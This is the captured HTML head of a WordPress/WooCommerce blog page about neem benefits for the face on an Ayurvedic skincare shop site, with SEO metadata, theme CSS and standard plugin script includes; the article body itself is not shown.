

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/neem-benefits-for-face/
body_size: 38478
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Neem benefits for face &amp; The Beauty Of Neem | Vedicline</title>
	<meta name="description" content="Vedicline shares the neem benefits for face for beautifying your skin from different benefits of neem consists of many antioxidants to reduce skin problems." />
	<link rel="canonical" href="https://vedicline.com/neem-benefits-for-face/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Neem benefits for face &amp; The Beauty Of Neem | Vedicline" />
	<meta property="og:description" content="Vedicline shares the neem benefits for face for beautifying your skin from different benefits of neem consists of many antioxidants to reduce skin problems." />
	<meta property="og:url" content="http://vedicline.com/neem-benefits-for-face/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta property="article:published_time" content="2020-04-25T12:17:01+00:00" />
	<meta property="article:modified_time" content="2020-10-20T11:36:49+00:00" />
	<meta property="og:image" content="http://vedicline.com/wp-content/uploads/2020/04/The-beauty-of-neem-25-Apr-2020.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://vedicline.com/neem-benefits-for-face/#article","isPartOf":{"@id":"http://vedicline.com/neem-benefits-for-face/"},"author":{"name":"","@id":""},"headline":"The Beauty Of Neem","datePublished":"2020-04-25T12:17:01+00:00","dateModified":"2020-10-20T11:36:49+00:00","mainEntityOfPage":{"@id":"http://vedicline.com/neem-benefits-for-face/"},"wordCount":632,"commentCount":3,"publisher":{"@id":"https://vedicline.com/#organization"},"image":{"@id":"http://vedicline.com/neem-benefits-for-face/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2020/04/The-beauty-of-neem-25-Apr-2020.png","keywords":["Ayurveda","Beauty","Bodycare","Natural","Neem","Organic","skincare"],"articleSection":["Skin Care Tips"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://vedicline.com/neem-benefits-for-face/#respond"]}]},{"@type":"WebPage","@id":"http://vedicline.com/neem-benefits-for-face/","url":"http://vedicline.com/neem-benefits-for-face/","name":"Neem benefits for face & The Beauty Of Neem | Vedicline","isPartOf":{"@id":"https://vedicline.com/#website"},"primaryImageOfPage":{"@id":"http://vedicline.com/neem-benefits-for-face/#primaryimage"},"image":{"@id":"http://vedicline.com/neem-benefits-for-face/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2020/04/The-beauty-of-neem-25-Apr-2020.png","datePublished":"2020-04-25T12:17:01+00:00","dateModified":"2020-10-20T11:36:49+00:00","description":"Vedicline shares the neem benefits for face for beautifying your skin from different benefits of neem consists of many antioxidants to reduce skin problems.","breadcrumb":{"@id":"http://vedicline.com/neem-benefits-for-face/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://vedicline.com/neem-benefits-for-face/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/neem-benefits-for-face/#primaryimage","url":"https://vedicline.com/wp-content/uploads/2020/04/The-beauty-of-neem-25-Apr-2020.png","contentUrl":"https://vedicline.com/wp-content/uploads/2020/04/The-beauty-of-neem-25-Apr-2020.png","width":1200,"height":600,"caption":"Vedicline shares the neem benefits for face for beautifying your skin from different benefits of neem consists of many antioxidants to reduce skin problems."},{"@type":"BreadcrumbList","@id":"http://vedicline.com/neem-benefits-for-face/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vedicline.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://vedicline.com/blog/"},{"@type":"ListItem","position":3,"name":"The Beauty Of Neem"}]},{"@type":"WebSite","@id":"https://vedicline.com/#website","url":"https://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"https://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vedicline.com/#organization","name":"Vedicline","url":"https://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"https://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]},{"@type":"Person","@id":"","url":"https://vedicline.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; The Beauty Of Neem Comments Feed" href="https://vedicline.com/neem-benefits-for-face/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"f16af46159","nonce_ajax":"a4b89db199"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/posts/706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://vedicline.com/?p=706' />
